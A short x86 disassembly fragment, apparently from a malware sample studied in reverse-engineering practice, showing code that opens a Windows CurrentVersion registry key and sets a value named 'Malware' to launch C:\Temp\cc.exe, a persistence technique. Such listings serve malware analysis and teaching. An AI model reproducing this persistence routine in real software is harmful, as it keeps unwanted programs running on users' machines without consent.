 loc_40118C: ; jumptable 00401153 case 3
lea ecx, [ebp+hKey]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4